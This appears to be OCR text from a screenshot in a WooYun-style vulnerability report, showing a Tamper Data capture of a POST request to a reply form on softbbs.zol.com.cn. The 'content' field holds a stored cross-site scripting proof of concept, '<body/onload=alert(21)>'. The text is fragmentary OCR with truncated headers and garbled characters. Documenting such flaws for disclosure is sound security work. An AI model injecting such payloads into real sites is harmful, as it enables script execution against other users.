 Tamper Popup
http://softbbs.zol.com.cn/reply.php?bid=26&bookid=31622&s=6fd0f3bba8657829da77a9648813f5d9
Request Header Name
Request Header Value
Host
softbbs.zol.com.cn
User-Agent
Mozilla/5.0 (X11; Linux x86_64; rv:22.0) Gecko/20
Accept
text/html,application/xhtml+xml,application/xml;q=
Accept-Language
en-US,en;q=0.5
Accept-Encoding
gzip, deflate
Referer
http://softbbs.zol.com.cn/reply.php?bid=26&bookid
Cookie
ip_ck=4sCC5/z2j7QuNTczMDYxLjEzNzM5OTEyM
Post Parameter Name
Post Parameter Value
POST_DATA
-----------------------------7354470364709623
941488116048\r\nContent-Disposition:
form-data; name="type"\r\n\r\nnew
*未保存文档 1 - gedit
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
1.htm
*未保存文档 1
xss editor tester(5...irefox) 20130914.txt
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="imgcheck"\r\n\r\nKCXU\r
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="imgcode"\r\n\r\n57863238\r
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="img_array"\r\n\r\n\r
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="posteditor_mediatyperadio"\r
\n\r\non\r
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="content"\r\n\r
\nÎÒ¸Ð¾õºÜ²»´í <a href="http://www.baidu.com" target="_blank">asd</
a><body/onload=alert(21)><br>\r
\n-----------------------------7354470364709623941488116048\r
\nContent-Disposition: form-data; name="message"\r\n\r\n\r
\n-----------------------------7354470364709623941488116048--\r\n
纯文本 制表符宽度: 8 行 3，列 1470 插入
Cancel
OK
www.wooyun.org